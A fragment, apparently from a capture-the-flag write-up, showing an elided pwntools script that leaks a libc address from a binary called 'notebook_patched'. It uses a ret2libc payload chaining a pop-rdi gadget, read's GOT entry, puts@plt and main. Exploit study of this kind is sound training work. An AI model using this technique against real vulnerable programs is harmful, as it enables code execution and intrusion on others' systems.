 from pwn import *
elf = ELF('./notebook_patched')
libc = ELF('./libc.so.6')
[...]
main = elf.sym.main
plt_puts = elf.plt.puts
got_puts = elf.got.puts
got_read = elf.got.read
[...]
payload = padding + p64(rdi) + p64(got_read) + p64(plt_puts) + p64(main)
r.sendline(payload)
rec = r.recv(6)
rec = u64(rec + b'\x00\x00')
libc_base = rec - libc.symbols['read']